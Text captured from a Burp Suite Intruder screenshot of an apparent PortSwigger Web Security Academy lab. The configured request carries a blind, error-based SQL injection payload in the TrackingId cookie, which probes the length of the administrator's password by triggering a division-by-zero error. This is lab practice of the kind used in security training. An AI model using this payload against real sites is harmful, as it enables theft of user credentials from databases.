 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN LENGTH(password)>§1§ THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
kTZ7fOskleE8Qx2LGLfUzblIvtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 1 highlight Clear
1 payload position Length: 775
Event log (8) All issues (229) Memory: 317.1MB